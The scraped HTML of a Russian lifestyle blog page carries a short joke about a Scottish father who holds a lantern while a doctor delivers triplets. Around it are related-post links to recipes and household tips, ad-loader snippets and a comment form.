    <div class="site-branding__body"><div class="site-title"><a href="https://womanlifeclub.ru/">Кулинария, красота, лайфхаки</a></div><p class="site-description">Простые и вкусные кулинарные рецепты, советы для красоты и здоровья, лайфхаки для хозяек и садоводов</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div id="header_menu" class="menu"><ul>
<li class="page_item page-item-6584"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-6588"><a href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>
        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-25163" class="article-post post-25163 post type-post status-publish format-standard has-post-thumbnail  category-interesno">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/category/interesno" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Шотландца попросили помочь на родах жены, но его замечание – уморительно!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno" data-title="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" data-description="Вот так озадачил! В глубоком лесу Шотландии у жены Яна начались роды посреди ночи, и врача вызвали на дом. Чтобы успокоить нервного отца, доктор вручил ему фонарь и сказал: «Вот, держите его высоко, чтобы я мог видеть, что я делаю». Вскоре на свет родился маленький мальчик. «Стойте, Ян!» — сказал доктор. «Не спешите опускать фонарь… [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>
        
    
    <span class="entry-category"><a href="https://womanlifeclub.ru/category/interesno" itemprop="articleSection">Интересно</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> womanlifeclub</span><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="25163">25</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before_content"><div id="y1bxy4gn7t"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y1bxy4gn7t',block:'132328',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-25166 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20312'%3E%3C/svg%3E" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="600" height="312"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi-300x156.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-25166 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi.jpg" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="600" height="312"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi-300x156.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="312"></span></p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3JlYWxfaWRlYXM=" class="btn btn-size-big js-link" style="background-color:#7d0c0c;color:#d3f707;" data-target="_blank">Ещё больше классных идей в нашем Телеграм канале! Нажми здесь чтобы открыть!</span></div></div>
<p>Вот так озадачил!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-25164 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20507'%3E%3C/svg%3E" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="696" height="507"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507-300x219.jpg 300w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-25164 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507.jpg" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="696" height="507"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2017/09/7-3-696x507-300x219.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><meta itemprop="width" content="696"><meta itemprop="height" content="507"></span></p>
<p>В глубоком лесу Шотландии у жены Яна начались роды посреди ночи, и врача вызвали на дом.</p>
<p>Чтобы успокоить нервного отца, доктор вручил ему фонарь и сказал: «Вот, держите его высоко, чтобы я мог видеть, что я делаю».</p>
<p>Вскоре на свет родился маленький мальчик.</p><div class="b-r b-r--middle_content"><div id="i8pludebj6j"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'i8pludebj6j',block:'132266',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>
<p>«Стойте, Ян!» — сказал доктор. «Не спешите опускать фонарь… Я думаю, что у вас будет еще один ребенок».</p>
<p>Разумеется, в течение нескольких минут родился второй мальчик.</p>
<p>«Нет, нет, не торопитесь убирать этот фонарь, парень… Кажется, есть еще один!» — закричал доктор.</p>
<p>Затем Ян с недоумением почесал голову и спросил доктора: «Вы считаете, что это свет их привлекает?»</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-44113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%201260'%3E%3C/svg%3E" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="740" height="1260"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2.jpg 740w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2-176x300.jpg 176w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2-601x1024.jpg 601w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-44113" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2.jpg" alt="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" width="740" height="1260"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2.jpg 740w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2-176x300.jpg 176w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-23-2-601x1024.jpg 601w" sizes="(max-width: 740px) 100vw, 740px" /></noscript><meta itemprop="width" content="740"><meta itemprop="height" content="1260"></span></p>
<p>Понравилось? Поделитесь с друзьями!</p>
<p style="text-align: right;"><a href="http://storyfox.ru/post/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno/">источник</a></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="itum85tqq1"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'itum85tqq1',block:'132330',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="25163" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno" data-title="Шотландца попросили помочь на родах жены, но его замечание – уморительно!" data-description="Вот так озадачил! В глубоком лесу Шотландии у жены Яна начались роды посреди ночи, и врача вызвали на дом. Чтобы успокоить нервного отца, доктор вручил ему фонарь и сказал: «Вот, держите его высоко, чтобы я мог видеть, что я делаю». Вскоре на свет родился маленький мальчик. «Стойте, Ян!» — сказал доктор. «Не спешите опускать фонарь… [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno" content="Шотландца попросили помочь на родах жены, но его замечание – уморительно!">
    <meta itemprop="dateModified" content="2019-01-06">
    <meta itemprop="datePublished" content="2017-09-16T19:44:20+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Кулинария, красота, лайфхаки"><meta itemprop="telephone" content="Кулинария, красота, лайфхаки"><meta itemprop="address" content="https://womanlifeclub.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="9axbttb90ze"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9axbttb90ze',block:'132268',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut">«Ленивый Наполеон», который готовится всего двадцать минут!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku"><img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku">Просто нарезаем вечером 2 кочана капусты, а утром получаем потрясающую закуску!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara"><img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara">В моем холодильнике всегда хорошо пахнет. 10 трюков, которыми пользуются даже шеф-повара!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok"><img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok">22 идеи вкусных, легких и оригинальных закусок</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety">7 советов для стирки черных вещей. Если бы я раньше знала эти секреты!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet"><img width="345" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20161'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" /><noscript><img width="345" height="161" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet">Попшикайте этим средством на огурцы и помидоры — и они никогда не будут «болеть»</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="aa08kptv3d"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'aa08kptv3d',block:'143557',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://womanlifeclub.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img 